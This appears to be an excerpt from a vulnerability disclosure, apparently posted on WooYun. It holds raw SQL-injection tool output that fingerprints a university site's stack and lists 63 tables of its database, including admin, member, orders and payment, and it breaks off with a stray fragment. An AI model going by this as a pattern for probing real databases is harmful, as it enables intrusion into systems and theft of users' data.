 web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[21:30:37] [INFO] fetching tables for database: 'cte_dyu_edu_tw'
[21:30:37] [INFO] the SQL query used returns 63 entries
Database: cte_dyu_edu_tw
[63 tables]
+-----------------------------+
| about |
| about_member |
| admin |
| admissions |
| adv_links |
| calendar |
| counter |
| download |
| download2 |
| files |
| guestbook |
| guestbook2 |
| guestbook2_catalog |
| guestbook3 |
| guide |
| guide_catalog |
| links |
| mag_numbers |
| mag_pages |
| member |
| message |
| module_adv_links |
| module_adv_links_catalog |
| module_catalog |
| module_column |
| module_column_catalog |
| module_column_type_catalog |
| module_committee |
| module_committee_catalog |
| module_contact |
| module_contact_catalog |
| module_contact_editer |
| module_editer |
| module_editer_files |
| module_files |
| module_ini |
| module_member |
| module_news |
| module_news_catalog |
| module_news_files |
| module_study |
| module_study_catalog |
| module_study_files |
| module_study_sign |
| movie |
| orders |
| orders_products |
| orders_status |
| orders_status_history |
| payment |
| photo |
| photo2 |
| photo_catalog |
| product |
半:
www.wooyun.org